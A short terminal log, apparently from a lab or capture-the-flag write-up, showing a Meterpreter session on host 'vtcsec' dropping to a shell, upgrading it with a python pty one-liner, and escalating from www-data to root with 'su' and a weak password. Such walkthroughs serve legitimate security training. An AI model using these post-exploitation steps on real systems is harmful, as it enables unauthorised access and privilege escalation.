 meterpreter > shell
Process 13508 created.
Channel 4 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
python -c 'import pty; pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No
www-data@vtcsec:$ su root
su root
Password: lol
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No
sh: 0: getcwd() failed: No such file or directory
root@vtcsec:# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vtcsec:#